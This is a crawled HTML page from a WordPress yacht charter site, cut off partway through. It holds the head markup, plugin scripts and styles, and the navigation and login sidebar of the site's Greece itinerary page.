

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://castlemain.eu/greece/
body_size: 22149
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">

<title>Greece | Castlemain Yacht, Catamaran Charters Crewed Caribbean, Mediterranean</title>



<link rel="pingback" href="http://castlemain.eu/xmlrpc.php" />
 
<link rel="shortcut icon" href="http://castlemain.eu/wp-content/uploads/2016/03/favicon.ico" type="image/x-icon" /><link rel="alternate" hreflang="fr-fr" href="http://castlemain.eu/grece/?lang=fr" />
<link rel="alternate" hreflang="en-us" href="http://castlemain.eu/greece/" />

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Design[224,313] -->
<meta name="description"  content="The Greek islands are a wonderful place, the Ionian or Aegean sea, a mixture of relaxation, good cuisine and history can be achieved in a weekly package." />

<link rel="canonical" href="http://castlemain.eu/greece/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-2840778-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Castlemain Yacht, Catamaran Charters Crewed Caribbean, Mediterranean &raquo; Feed" href="http://castlemain.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Castlemain Yacht, Catamaran Charters Crewed Caribbean, Mediterranean &raquo; Comments Feed" href="http://castlemain.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/castlemain.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='http://castlemain.eu/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='http://castlemain.eu/wp-includes/css/jquery-ui-dialog.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://castlemain.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='think-button-style-css'  href='http://castlemain.eu/wp-content/plugins/contact-form-email/css/button.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://castlemain.eu/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#ffffff;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#cdcdcd;}.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//castlemain.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='http://castlemain.eu/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='http://castlemain.eu/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.22' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='http://castlemain.eu/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.22' type='text/css' media='screen' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://castlemain.eu/wp-content/themes/wpresidence/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_style-css'  href='http://castlemain.eu/wp-content/themes/wpresidence-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate_media-css'  href='http://castlemain.eu/wp-content/themes/wpresidence/css/my_media.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='http://castlemain.eu/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.ui.theme-css'  href='http://castlemain.eu/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpestate-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='http://castlemain.eu/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://castlemain.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pfcf-style-css'  href='http://castlemain.eu/wp-content/plugins/popup-for-contact-form-7/css/pfcf-style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://castlemain.eu/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://castlemain.eu/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6.3' type='text/css' media='screen' />
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.4'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/themes/wpresidence/js/modernizr.custom.62456.js?ver=1.0'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?libraries=places&#038;key=AIzaSyCku5vNyJv6m2TC3anNws4bPzHEDqZPxoY+&#038;ver=1.0'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<script type='text/javascript' src='http://castlemain.eu/wp-content/plugins/popup-for-contact-form-7/js/pfcf-script.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='http://castlemain.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://castlemain.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://castlemain.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://castlemain.eu/?p=6274' />
<link rel="alternate" type="application/json+oembed" href="http://castlemain.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastlemain.eu%2Fgreece%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://castlemain.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcastlemain.eu%2Fgreece%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.3 stt:1,4;" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//castlemain.eu/?wordfence_lh=1&hid=6CA9D43E12208325C93FEF3A3C305942');
</script><style type='text/css'>
    .property_listing img{
        border-bottom: 3px solid #3C90BE;
    }
    
#adv-search-header-3,#tab_prpg ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,
.ui-widget-header,.slider_control_left,  .slider_control_right,.single-content input[type="submit"] ,
#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,
.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover  ,.carousel-control-theme-prev,.carousel-control-theme-next,
#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]  {
    background-color: #3C90BE!important;
}
 
.blog_unit_image img, .blog2v img, .single-content input[type="submit"] ,
.agentpict,.featured_property img , .agent_unit img {
    border-bottom: 3px solid #3C90BE!important;
}

.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,
.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,
.featured_article:hover .featured_article_right, .info_details .prop_pricex,#contactinfobox,
.info_details #infobox_title,.featured_property:hover h2 a,
.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,
.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,
.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,
.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,.pack-listing-title,#colophon a:hover, #colophon li a:hover,
.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{
    color: #3C90BE;
}
#amount_wd, #amount,#amount_mobile,#amount_sh{
    color: #3C90BE!important;
}
        
.featured_article_title{
    border-top: 3px solid #3C90BE!important;
}

.scrollon {
    border: 1px solid #3C90BE;
}
.customnav{
    border-bottom: 1px solid #3C90BE;
}body,.wide {background-color: #ffffff;} .content_wrapper{ background-color: #ffffff;}  .header_transparent .header_wrapper.navbar-fixed-top.customnav,.header_wrapper ,.master_header,#access ul ul,.customnav  {background-color: #282d33 }
.featured_article_righ, .featured_article_secondline,
.property_location .inforoom, .property_location .infobath , .agent_meta , .blog_unit_meta a, .property_location .infosize,
.sale_line , .meta-info a, .breadcrumb > li + li:before, .blog_unit_meta, .meta-info,.agent_position,.breadcrumb a {
    color: #99a3b1;
}
    #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a, #access .menu li:hover>a:active, #access .menu li:hover>a:focus{
        color: #ffffff;
    }body,a,label,input[type=text], input[type=password], input[type=email], input[type=url], input[type=number], textarea, .slider-content, .listing-details, .form-control, #user_menu_open i,
#grid_view, #list_view, .listing_details a, .notice_area, .social-agent-page a, .prop_detailsx, #reg_passmail_topbar,#reg_passmail, .testimonial-text,
.wpestate_tabs .ui-widget-content, .wpestate_tour  .ui-widget-content, .wpestate_accordion_tab .ui-widget-content, .wpestate_accordion_tab .ui-state-default, .wpestate_accordion_tab .ui-widget-content .ui-state-default, 
.wpestate_accordion_tab .ui-widget-header .ui-state-default,.filter_menu{ color: #768082;}.caret,  .caret_sidebar, .advanced_search_shortcode .caret_filter{ border-top: 6px solid #768082;}
.user_dashboard_listed a,    .blog_unit_meta .read_more, .slider-content .read_more , .blog2v .read_more, .breadcrumb .active{
    color: ##a171b;
}h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a ,.featured_property h2 a, .featured_property h2,.blog_unit h3, .blog_unit h3 a,.submit_container_header  {color: #434a54;}#colophon {background-color: #282D33;}#colophon, #colophon a, #colophon li a ,#colophon .widget-title-footer{color: #72777F;}.sub_footer, .subfooter_menu a, .subfooter_menu li a {color: #72777F!important;}.zillow_widget .widget-title-footer, .mortgage_calculator_div .widget-title-sidebar, .loginwd_sidebar .widget-title-sidebar,.zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar,.zillow_widget,.advanced_search_sidebar,.loginwd_sidebar,.mortgage_calculator_div {background-color: #fdfdfd;}.widget-title-sidebar{color: #5384ac;} .mortgage_calculator_div .widget-title-sidebar,.loginwd_sidebar .widget-title-sidebar, .zillow_widget .widget-title-sidebar, .advanced_search_sidebar .widget-title-sidebar{color: #434a54;}#primary,#primary a,#primary label,  .advanced_search_sidebar  .form-control::-webkit-input-placeholder {color: #888C8E;}#access a,#access ul ul a{color:#ffffff;}.navicon:before, .navicon:after,.navicon{  background-color: #3C90BE;}
    #user_menu_open > li > a:hover,     #user_menu_open > li > a:focus,
    .filter_menu li:hover,    .sub-menu li:hover, #access .menu li:hover>a, 
    #access .menu li:hover>a:active,     #access .menu li:hover>a:focus{
    background-color: #3C90BE;}
    
    .form-control.open .filter_menu_trigger, .menu_user_tools{
        color: #3C90BE;
    }
    .menu_user_picture {
        border: 1px solid #3C90BE;
    }
    #access .sub-menu li:hover>a, #access .sub-menu li:hover>a:active, #access .sub-menu li:hover>a:focus {color: #ffffff;}.top_bar_wrapper{background-color:#fdfdfd;}.top_bar,.top_bar a{color:#1a171b;}.advanced_search_shortcode  .caret_filter,.advanced_search_shortcode  .form-control,.advanced_search_shortcode  input[type=text],.advanced_search_shortcode  .form-control::-webkit-input-placeholder,
    .adv-search-1 .caret_filter,.adv-search-1 .form-control,.adv-search-1 input[type=text],.adv-search-1 .form-control::-webkit-input-placeholder{color:#1a171b;}.featured_article_title, .testimonial-text, .adv1-holder,   .advanced_search_shortcode, .featured_secondline ,  .property_listing ,.agent_unit, .blog_unit { background-color:#fdfdfd;}
    .featured_article,  .mortgage_calculator_div, .loginwd_sidebar, .advanced_search_sidebar, .advanced_search_shortcode,  #access ul ul, .testimonial-text, .submit_container, .zillow_widget,   
    .featured_property, .property_listing ,.agent_unit,.blog_unit,property_listing{
        border-color:#347DA4;
    } 
 
    .company_headline, .loginwd_sidebar .widget-title-sidebar,
    .advanced_search_sidebar .widget-title-footer,.advanced_search_sidebar .widget-title-sidebar ,
    .zillow_widget .widget-title-footer,.zillow_widget .widget-title-sidebar, .adv1-holder,.notice_area,  .top_bar_wrapper, .master_header,  #access ul ul a , .listing_filters_head, .listing_filters    {
        border-bottom: 1px solid #347DA4;
    }
    
    .adv-search-1, .notice_area,  .listing_filters_head, .listing_filters, .listing_unit_price_wrapper{
        border-top: 1px solid #347DA4;
    }
    
    .adv1-holder{
        border-left: 1px solid #347DA4;
    }
    
    #search_wrapper{
      border-bottom: 3px solid #347DA4;
    } .twitter_wrapper, .slider_control_right:hover, .slider_control_left:hover, .comment-form #submit:hover, .carousel-control-theme-prev:hover, .carousel-control-theme-next:hover , .wpb_btn-info:hover, #advanced_submit_2:hover, #agent_submit:hover{background-color: #f0f0f0!important;}.comment-form #submit, .wpb_btn-info, .agent_contanct_form input[type="submit"], .twitter_wrapper{ border-bottom: 3px solid #f0f0f0!important;}.icon_selected,.featured_prop_label {color: #f0f0f0!important;}#tab_prpg li{border-right: 1px solid #f0f0f0;}#access ul ul a{
  border-bottom: 1px solid #404852!important;
}

.master_header{
  border-bottom: 0px solid #404852!important;
}

#access ul ul {
  border-left: 1px solid #404852!important;
  border-right: 1px solid #404852!important;
  border-bottom: 1px solid #404852!important;
  border-top: 1px solid #404852!important;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(64, 72, 82, 1);
  box-shadow: 0px 2px 0px 0px rgba(64, 72, 82, 1);
}

.featured_prop_price .price_label {
  color: #FFB74D;
}

.vertical-wrapper {
  width: 667px!important;
}

.filter_menu li:hover {
  color: #ffffff;
}
</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://castlemain.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://castlemain.eu/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<meta name="generator" content="Powered by Slider Revolution 5.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Easy FancyBox 1.6.3 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox');
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
};
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
};
/* ]]> */
</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1411479622940{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ededed !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1411479636520{padding-top: 10px !important;padding-bottom: 10px !important;background-color: #ededed !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>







<body class="page-template-default page page-id-6274 custom-background wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">  
   


<div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fa fa-times"></i></div>
            <ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-6418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6418"><a href="http://castlemain.eu/">Home</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="http://castlemain.eu/search-yatch/">Search Yacht</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="http://castlemain.eu/chartering/">Chartering</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="http://castlemain.eu/charter-terms-ans-regulations/">Charter terms and regulations</a></li>
<li id="menu-item-7470" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-7470"><a href="#">itinerary destinations</a>
<ul class="sub-menu">
	<li id="menu-item-7474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="http://castlemain.eu/france-and-corsica/">France and Corsica</a></li>
	<li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="http://castlemain.eu/italy-and-sicily/">Italy and Sicily</a></li>
	<li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475"><a href="http://castlemain.eu/spain-and-balearics/">Spain and Balearics</a></li>
	<li id="menu-item-7476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7476"><a href="http://castlemain.eu/croatia/">Croatia</a></li>
	<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6274 current_page_item menu-item-7472"><a href="http://castlemain.eu/greece/">Greece</a></li>
	<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="http://castlemain.eu/turkey/">Turkey</a></li>
</ul>
</li>
<li id="menu-item-9697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9697"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-9696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9696"><a href="http://castlemain.eu/for-your-events-aboard-your-yacht-or-dock/">For your events aboard your yacht or dock</a></li>
</ul>
</li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="http://castlemain.eu/contact-us/">Contact us</a></li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3 class="widget-title-sidebar"  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="9d37ed4f69" /><input type="hidden" name="_wp_http_referer" value="/greece/" />   

